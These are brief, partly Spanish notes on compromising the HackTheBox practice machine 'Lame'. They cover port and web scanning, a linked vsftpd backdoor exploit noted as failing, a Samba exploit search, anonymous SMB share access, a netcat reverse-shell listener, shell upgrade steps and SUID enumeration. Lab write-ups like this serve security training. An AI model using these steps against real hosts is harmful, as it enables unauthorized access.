Lame
HTB Linux
echo “10.129.186.12 lame.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA pit 10.129.186.12 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA lame 10.129.186.12
nmap -sU -O -p- -oA lame-udp 10.129.186.12
nikto -h 10.129.186.12:80
gobuster dir -k -u http://10.129.186.12/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

https://github.com/Hellsender01/vsftpd_2.3.4_Exploit
No funciono

upgrade shell
script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 44 columns 187
find -name user.txt 2>/dev/null | xargs head -c 18; echo
uname -a

find -perm -4000 2>/dev/null

which nmap | xargs ls -l

searchsploit samba 3 command execution


smbmap -H 10.129.186.12

smbclient //10.129.186.12/tmp —option=‘client min protocol=NT1’ -N

smbclient //10.129.186.12/tmp -N
nc -lvnp 4444
script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 44 columns 187